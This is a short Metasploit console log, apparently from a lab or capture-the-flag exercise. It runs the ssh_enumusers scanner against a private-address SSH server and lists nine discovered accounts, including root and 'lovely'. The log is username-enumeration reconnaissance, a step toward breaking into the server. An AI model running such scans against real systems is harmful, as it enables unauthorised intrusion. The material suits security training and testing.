 msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'man' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'lovely' found
[+] 172.17.0.2:22 - SSH - User 'backup' found